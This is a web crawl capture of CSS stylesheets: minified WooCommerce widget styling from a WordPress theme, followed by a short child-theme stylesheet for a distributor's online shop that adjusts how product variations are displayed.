.widget.widget_shopping_cart li:hover .remove{opacity:.5}.no-touch .widget.widget_shopping_cart li .remove:hover{color:inherit!important;opacity:1}.widget.widget_shopping_cart .remove+a{padding-right:1.3rem}.widget.widget_shopping_cart ul li .quantity{padding:0!important}.widget.widget_shopping_cart p.total{font-size:1.2rem;margin:0;padding:1rem 0}.widget_shopping_cart p.total .amount{font-weight:700}.widget_shopping_cart p.buttons{margin:0}.widget_shopping_cart p.buttons .button{display:block;font-size:.9rem}.widget_shopping_cart p.buttons .button+.button{margin-top:.4rem}.no-touch .btn_hov_slide .widget_shopping_cart .button:hover,.no-touch .widget_shopping_cart p.buttons .button.checkout:hover{color:#fff!important}.woocommerce-product-search{position:relative}.woocommerce-product-search:before{display:block;position:absolute;top:0;right:0;content:'\f002';font-family:fontawesome;text-align:center;font-size:1.2rem;line-height:2.8rem;width:2.8rem}.widget_product_search label{display:none}.widget_product_search input[type="submit"]{position:absolute;top:0;right:0;height:2.8rem;width:2.8rem;margin:0;padding:0;text-indent:-9999px;box-shadow:none!important;background:none!important;border:none!important}.widget_product_search input[type="search"]{padding-right:2.8rem}.widget_product_categories ul li{padding-left:1.2rem;position:relative}.widget.widget_product_categories .children{margin:.5rem 0}.widget_product_categories ul li:before{position:absolute;left:2px;content:'\f105';font-family:fontawesome;font-size:1.2rem;opacity:.5}.widget_price_filter .ui-slider{position:relative;height:1.5rem;margin-bottom:1rem;cursor:e-resize}.widget_price_filter .ui-slider:before,.widget_price_filter .ui-slider-range{content:'';position:absolute;top:.6rem;height:.3rem;border-radius:2rem;width:100%;box-shadow:0 1px 0 rgba(0,0,0,.08) inset}.widget_price_filter .ui-slider-handle{position:absolute;top:0;width:1.5rem;height:1.5rem;border-radius:50%;z-index:2;outline:none;background-color:#fff;border:3px solid}.widget_price_filter .ui-slider-handle:last-child{margin-left:-1.5rem}.widget_price_filter .price_slider_amount{text-align:right;line-height:1.5rem}.widget_price_filter .price_slider_amount .button{float:left;font-size:.8rem;margin-right:.5rem}.widget_price_filter .price_slider_amount .price_label{padding-top:.5rem}.widget_price_filter .price_slider_amount .price_label span{font-weight:700}.widget_layered_nav ul{border-bottom:1px solid}.widget_layered_nav ul li{line-height:2.8rem;padding:0 1rem;margin:0!important;border-top:1px solid}.widget_layered_nav ul li.chosen{color:#fff}.widget_layered_nav ul li.chosen a,.widget_layered_nav ul li.chosen span{color:#fff}.widget_rating_filter .star-rating{display:inline-block;float:none!important}.widget_product_tag_cloud a{color:inherit}.widget_layered_nav_filters ul{overflow:hidden}.widget_layered_nav_filters ul li{float:left;margin:0 .2rem .2rem 0}.widget_layered_nav_filters ul li a{display:block;padding:0 .6rem;line-height:2.2rem;border-radius:.2rem;border:none!important;color:#fff}.no-touch .widget_layered_nav_filters ul li a:hover{color:#fff}.widget_layered_nav_filters ul li a:before{content:'\2715';margin-right:.5rem}.woocommerce #coupons_list{float:left;margin-bottom:2.5rem}.us-woo-cart_compact .woocommerce #coupons_list{float:right;width:30%}.woocommerce #coupons_list>h2{font-size:1.2rem;letter-spacing:0}.wpb_column.wooproduct{float:left;padding:0 1rem}.vc_span3.wpb_column.wooproduct{width:25%}.vc_span4.wpb_column.wooproduct{width:33.3333%}.vc_span5.wpb_column.wooproduct{width:20%}.vc_span6.wpb_column.wooproduct{width:50%}.us-woo-catalog.woocommerce div.product .cart,.us-woo-catalog .woocommerce div.product .cart,.us-woo-catalog.woocommerce .stock,.us-woo-catalog .woocommerce .stock,.us-woo-catalog .products .product .button{display:none!important}.us-woo-catalog.us-woo-shop_modern .product-meta{-webkit-transform:none!important;transform:none!important}.rounded_none.woocommerce #payment .payment_box,.rounded_none .select2-container a.select2-choice,.rounded_none .widget_price_filter .ui-slider:before,.rounded_none .widget_layered_nav_filters ul li a{border-radius:0!important}.no-touch .links_underline.woocommerce .group_table td a:hover,.no-touch .links_underline.woocommerce .product-name a:hover,.no-touch .links_underline.woocommerce .product_meta a:hover,.no-touch .links_underline .woocommerce .shop_table td a:hover,.no-touch .links_underline .woocommerce-Address .edit:hover,.no-touch .links_underline .woocommerce-message a:hover,.no-touch .links_underline .woocommerce-error a:hover,.no-touch .links_underline .woocommerce-info a:hover,.no-touch .links_underline .woocommerce-breadcrumb a:hover,.no-touch .links_underline .woocommerce-review-link:hover,.no-touch .links_underline .widget_product_tag_cloud .tagcloud a:hover{border-bottom:1px solid}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1
body_size: -207
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/

.woocommerce .product-name .variation {
  font-weight: 400;
  margin-left: 30px;
}

.woocommerce .product-name .variation strong {
  margin-right: 20px;
}

.woocommerce .product-name .variation span p {
  font-weight: 400;
}

.woocommerce ul.product_list_widget li .variation {
  display: none !important;
}
